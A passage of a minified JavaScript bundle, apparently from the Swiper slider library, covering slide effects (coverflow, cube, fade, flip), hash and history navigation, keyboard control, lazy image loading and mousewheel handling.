scale("+(b=Math.abs(b)<.001?0:b)+")");h.transform(y),h[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows&&(f=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),g=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom"),0===f.length&&(f=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(f)),0===g.length&&(g=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(g)),f.length&&(f[0].style.opacity=0<p?p:0),g.length)&&(g[0].style.opacity=0<-p?-p:0)}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};n.default={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,r.bindModuleMethods)(this,{coverflowEffect:s({},o)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],94:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,_=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e=this,t=e.$el,n=e.$wrapperEl,i=e.slides,r=e.width,s=e.height,o=e.rtlTranslate,a=e.size,l=e.browser,u=e.params.cubeEffect,c=e.isHorizontal(),d=e.virtual&&e.params.virtual.enabled,h=0;u.shadow&&(c?(0===(E=n.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),n.append(E)),E.css({height:r+"px"})):0===(E=t.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),t.append(E)));for(var f,p=0;p<i.length;p+=1){var m=i.eq(p),v=p,g=90*(v=d?parseInt(m.attr("data-swiper-slide-index"),10):v),y=Math.floor(g/360),b=(o&&(g=-g,y=Math.floor(-g/360)),Math.max(Math.min(m[0].progress,1),-1)),w=0,x=0,T=0,y=(v%4==0?(w=4*-y*a,T=0):(v-1)%4==0?(w=0,T=4*-y*a):(v-2)%4==0?(w=a+4*y*a,T=a):(v-3)%4==0&&(w=-a,T=3*a+4*a*y),o&&(w=-w),c||(x=w,w=0),"rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+T+"px)");b<=1&&-1<b&&(h=90*v+90*b,o)&&(h=90*-v-90*b),m.transform(y),u.slideShadows&&(g=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),w=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom"),0===g.length&&(g=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(g)),0===w.length&&(w=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(w)),g.length&&(g[0].style.opacity=Math.max(-b,0)),w.length)&&(w[0].style.opacity=Math.max(b,0))}n.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),u.shadow&&(c?E.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")"):(t=Math.abs(h)-90*Math.floor(Math.abs(h)/90),r=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),t=u.shadowScale,r=u.shadowScale/r,f=u.shadowOffset,E.transform("scale3d("+t+", 1, "+r+") translate3d(0px, "+(s/2+f)+"px, "+-s/2/r+"px) rotateX(-90deg)")));var E=l.isSafari||l.isWebView?-a/2:0;n.transform("translate3d(0px,0,"+E+"px) rotateX("+(e.isHorizontal()?0:h)+"deg) rotateY("+(e.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};n.default={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,r.bindModuleMethods)(this,{cubeEffect:s({},o)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],95:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset,r=(this.params.virtualTranslate||(i-=this.translate),0),s=(this.isHorizontal()||(r=i,i=0),this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0));n.css({opacity:s}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}}))}};n.default={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,i.bindModuleMethods)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),(0,i.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,i.extend)(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},{"../../utils/utils":115}],96:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i,r,s=e.eq(n),o=s[0].progress,a=(this.params.flipEffect.limitRotation&&(o=Math.max(Math.min(s[0].progress,1),-1)),s[0].swiperSlideOffset),l=-180*o,u=0,a=-a,c=0;this.isHorizontal()?t&&(l=-l):(c=a,u=-l,l=a=0),s[0].style.zIndex=-Math.abs(Math.round(o))+e.length,this.params.flipEffect.slideShadows&&(i=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),r=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom"),0===i.length&&(i=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(i)),0===r.length&&(r=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(r)),i.length&&(i[0].style.opacity=Math.max(-o,0)),r.length)&&(r[0].style.opacity=Math.max(o,0)),s.transform("translate3d("+a+"px, "+c+"px, 0px) rotateX("+u+"deg) rotateY("+l+"deg)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.activeIndex,s=i.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.eq(r).transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}};n.default={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,r.bindModuleMethods)(this,{flipEffect:s({},o)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],97:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=e("ssr-window"),l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=(0,a.getDocument)(),e=(this.emit("hashChange"),e.location.hash.replace("#",""));e!==this.slides.eq(this.activeIndex).attr("data-hash")&&void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=(0,a.getWindow)(),t=(0,a.getDocument)();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=(0,a.getDocument)(),n=(0,a.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,s=e.slides.length;r<s;r+=1){var o=e.slides.eq(r);(o.attr("data-hash")||o.attr("data-history"))!==i||o.hasClass(e.params.slideDuplicateClass)||(o=o.index(),e.slideTo(o,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&(0,l.default)(n).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,a.getWindow)();this.params.hashNavigation.watchState&&(0,l.default)(e).off("hashchange",this.hashNavigation.onHashChange)}};n.default={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,r.bindModuleMethods)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],98:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e,t=(0,s.getWindow)();this.params.history&&(t.history&&t.history.pushState?((e=this.history).initialized=!0,e.paths=o.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))):(this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0))},destroy:function(){var e=(0,s.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=o.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=(0,s.getWindow)(),e=e?new URL(e):t.location,t=e.pathname.slice(1).split("/").filter(function(e){return""!==e}),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(e,t){var n,i,r=(0,s.getWindow)();this.history.initialized&&this.params.history.enabled&&(n=this.params.url?new URL(this.params.url):r.location,t=this.slides.eq(t),t=o.slugify(t.attr("data-history")),0<this.params.history.root.length?t=(i="/"===(i=this.params.history.root)[i.length-1]?i.slice(0,i.length-1):i)+"/"+e+"/"+t:n.pathname.includes(e)||(t=e+"/"+t),(i=r.history.state)&&i.value===t||(this.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var s=this.slides.eq(i);o.slugify(s.attr("data-history"))!==t||s.hasClass(this.params.slideDuplicateClass)||(s=s.index(),this.slideTo(s,e,n))}else this.slideTo(0,e,n)}};n.default={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,i.bindModuleMethods)(this,{history:r({},o)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},{"../../utils/utils":115,"ssr-window":27}],99:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,b=e("ssr-window"),r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},s=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={handle:function(e){var t=this;if(t.enabled){var n=(0,b.getWindow)(),i=(0,b.getDocument)(),r=t.rtlTranslate,s=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,o=t.params.keyboard.pageUpDown,a=o&&33===s,o=o&&34===s,l=37===s,u=39===s,c=38===s,d=40===s;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&d||o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&l||t.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(a||o||l||u||c||d)){var h=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;for(var i=t.$el,f=i[0].clientWidth,i=i[0].clientHeight,p=n.innerWidth,m=n.innerHeight,n=t.$el.offset(),v=(r&&(n.left-=t.$el[0].scrollLeft),[[n.left,n.top],[n.left+f,n.top],[n.left,n.top+i],[n.left+f,n.top+i]]),g=0;g<v.length;g+=1){var y=v[g];0<=y[0]&&y[0]<=p&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(h=!0))}if(!h)return}t.isHorizontal()?((a||o||l||u)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((o||u)&&!r||(a||l)&&r)&&t.slideNext(),((a||l)&&!r||(o||u)&&r)&&t.slidePrev()):((a||o||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(o||d)&&t.slideNext(),(a||c)&&t.slidePrev()),t.emit("keyPress",s)}}},enable:function(){var e=(0,b.getDocument)();this.keyboard.enabled||((0,r.default)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=(0,b.getDocument)();this.keyboard.enabled&&((0,r.default)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};n.default={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,s.bindModuleMethods)(this,{keyboard:o({enabled:!1},a)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],100:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,l){void 0===l&&(l=!0);var u,c=this,d=c.params.lazy;void 0!==e&&0!==c.slides.length&&(e=(u=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):c.slides.eq(e)).find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")"),!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||e.push(u[0]),0!==e.length)&&e.each(function(e){var n=(0,m.default)(e),i=(n.addClass(d.loadingClass),n.attr("data-background")),r=n.attr("data-src"),s=n.attr("data-srcset"),o=n.attr("data-sizes"),a=n.parent("picture");c.loadImage(n[0],r||i,s,o,!1,function(){var e,t;null==c||!c||c&&!c.params||c.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(s&&(n.attr("srcset",s),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),a.length&&a.children("source").each(function(e){e=(0,m.default)(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),r&&(n.attr("src",r),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find("."+d.preloaderClass).remove(),c.params.loop&&l&&(e=u.attr("data-swiper-slide-index"),u.hasClass(c.params.slideDuplicateClass)?(t=c.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+c.params.slideDuplicateClass+")"),c.lazy.loadInSlide(t.index(),!1)):(t=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]'),c.lazy.loadInSlide(t.index(),!1))),c.emit("lazyImageReady",u[0],n[0]),c.params.autoHeight&&c.updateAutoHeight())}),c.emit("lazyImageLoad",u[0],n[0])})},load:function(){var t=this,n=t.$wrapperEl,i=t.params,r=t.slides,e=t.activeIndex,s=t.virtual&&i.virtual.enabled,o=i.lazy,a=i.slidesPerView;function l(e){if(s){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(r[e])return 1}function u(e){return s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index();t.lazy.loadInSlide(e)});else if(1<a)for(var c=e;c<e+a;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(e);if(o.loadPrevNext)if(1<a||o.loadPrevNextAmount&&1<o.loadPrevNextAmount){for(var o=o.loadPrevNextAmount,d=a,h=Math.min(e+d+Math.max(o,d),r.length),d=Math.max(e-Math.max(d,o),0),f=e+a;f<h;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var p=d;p<e;p+=1)l(p)&&t.lazy.loadInSlide(p)}else{o=n.children("."+i.slideNextClass),d=(0<o.length&&t.lazy.loadInSlide(u(o)),n.children("."+i.slidePrevClass));0<d.length&&t.lazy.loadInSlide(u(d))}},checkInViewOnLoad:function(){var e=(0,c.getWindow)(),t=this;if(t&&!t.destroyed){for(var n=t.params.lazy.scrollingElement?(0,m.default)(t.params.lazy.scrollingElement):(0,m.default)(e),i=n[0]===e,r=i?e.innerWidth:n[0].offsetWidth,s=i?e.innerHeight:n[0].offsetHeight,i=t.$el.offset(),o=!1,a=(t.rtlTranslate&&(i.left-=t.$el[0].scrollLeft),[[i.left,i.top],[i.left+t.width,i.top],[i.left,i.top+t.height],[i.left+t.width,i.top+t.height]]),l=0;l<a.length;l+=1){var u=a[l];0<=u[0]&&u[0]<=r&&0<=u[1]&&u[1]<=s&&(0===u[0]&&0===u[1]||(o=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};o?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad,e))}}};n.default={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,r.bindModuleMethods)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){!e.params.lazy.enabled||!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,n=t.lazy,i=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,o=t.touchReleaseOnEdges,t=t.resistanceRatio;n.enabled&&(i||(r||s)&&(o||0===t))&&e.lazy.load()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],101:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},h=e("../../utils/utils");var f={lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){var e,t,n,i;return-1<(0,r.getWindow)().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":(t=(0,r.getDocument)(),(i=(n="onwheel")in t)||((e=t.createElement("div")).setAttribute(n,"return;"),i="function"==typeof e[n]),(i=!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel")},normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),{spinX:t=i&&!t?i<1?-1:1:t,spinY:n=r&&!n?r<1?-1:1:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var i=n.params.mousewheel,r=(n.params.cssMode&&t.preventDefault(),n.$el);if("container"!==n.params.mousewheel.eventsTarget&&(r=(0,d.default)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,s=n.rtlTranslate?-1:1,o=f.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=-o.pixelX*s}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=-o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*s:-o.pixelY;if(0===r)return!0;i.invert&&(r=-r);s=n.getTranslate()+r*i.sensitivity;if((s=s>=n.minTranslate()?n.minTranslate():s)<=n.maxTranslate()&&(s=n.maxTranslate()),(!!n.params.loop||!(s===n.minTranslate()||s===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var a={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r)},o=n.mousewheel.lastEventBeforeSnap,s=o&&a.time<o.time+500&&a.delta<=o.delta&&a.direction===o.direction;if(!s){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var l,u,o=n.getTranslate()+r*i.sensitivity,i=n.isBeginning,c=n.isEnd;if((o=o>=n.minTranslate()?n.minTranslate():o)<=n.maxTranslate()&&(o=n.maxTranslate()),n.setTransition(0),n.setTranslate(o),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!i&&n.isBeginning||!c&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0,15<=(l=n.mousewheel.recentWheelEvents).length&&l.shift(),i=l.length?l[l.length-1]:void 0,c=l[0],l.push(a),i&&(a.delta>i.delta||a.direction!==i.direction)?l.splice(0):15<=l.length&&a.time-c.time<500&&1<=c.delta-a.delta&&a.delta<=6&&(u=0<r?.8:.2,n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.mousewheel.timeout=(0,h.nextTick)(function(){n.slideToClosest(n.params.speed,!0,void 0,u)},0)),n.mousewheel.timeout||(n.mousewheel.timeout=(0,h.nextTick)(function(){n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))),s||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),o===n.minTranslate()||o===n.maxTranslate())return!0}}else{i={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r),raw:e},c=n.mousewheel.recentWheelEvents,s=(2<=c.length&&c.shift(),c.length?c[c.length-1]:void 0);if(c.push(i),(!s||i.direction!==s.direction||i.delta>s.delta||i.time>s.time+150)&&n.mousewheel.animateSlider(i),n.mousewheel.releaseScroll(i))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.getWindow)();if(!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&(0,h.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)){if(6<=e.delta&&(0,h.now)()-t.mousewheel.lastScrollTime<60)return!0;e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime()}return!1},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=f.event();if(e.params.cssMode)e.wrapperEl.removeEventListener(t,e.mousewheel.handle);else{if(!t)return!1;if(e.mousewheel.enabled)return!1;var 